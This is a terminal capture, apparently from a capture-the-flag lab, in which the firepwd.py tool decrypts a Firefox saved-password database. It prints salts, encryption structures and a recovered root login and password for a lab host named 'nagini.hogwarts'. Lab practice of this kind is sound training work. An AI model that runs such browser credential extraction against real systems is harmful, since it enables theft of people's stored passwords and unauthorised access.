 ┌──(hdfzzf㉿kali)-[~/tools/firepwd]
└─$ python3 firepwd.py
globalSalt: b'db8e223cef34f55b9458f52286120b8fb5293c95'
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.12.5.1.3 pbeWithSha1AndTripleDES-CBC
SEQUENCE {
OCTETSTRING b'0bce4aaf96a7014248b28512e528c9e9a75c30f2'
INTEGER b'01'
}
}
OCTETSTRING b'2065c62fe9dc4d8352677299cc0f2cb8'
}
entrySalt: b'0bce4aaf96a7014248b28512e528c9e9a75c30f2'
b'70617373776f72642d636865636b0202'
password check? True
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.12.5.1.3 pbeWithSha1AndTripleDES-CBC
SEQUENCE {
OCTETSTRING b'11c73a5fe855de5d96e9a06a8503019d00efa9e4'
INTEGER b'01'
}
}
OCTETSTRING b'ceedd70a1cfd8295250bcfed5ff49b6c878276b968230619a2c6c51aa4ea5c8e'
}
entrySalt: b'11c73a5fe855de5d96e9a06a8503019d00efa9e4'
b'233bb64646075d9dfe8c464f94f4df235234d94f4c2334940808080808080808'
decrypting login/password pairs
http://nagini.hogwarts:b'root',b'@Alohomora#123'